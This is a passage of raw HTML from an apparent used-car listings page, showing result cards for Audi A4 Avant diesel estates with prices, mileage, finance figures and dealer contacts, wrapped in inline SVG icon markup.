12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Richardsons Car Sales</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01522 458038"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01522 458038 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.8<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77356198/?i=2&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77291492/?i=3&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->A4 Avant</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 (17) - 3.0 TDI V6 S line Tiptronic quattro Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 38 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>38</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£23,990</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£472/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">39.9k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Drift Bridge Audi Walton on Thames</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01932 550477"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01932 550477 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77291492/?i=3&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77319546/?i=4&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->A4 Avant</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2016 (66) - 3.0 TDI V6 S line Estate 5dr Diesel S Tronic quattro Euro 6 (s/s) (218 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 50 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>50</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£12,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£252/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">96k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between 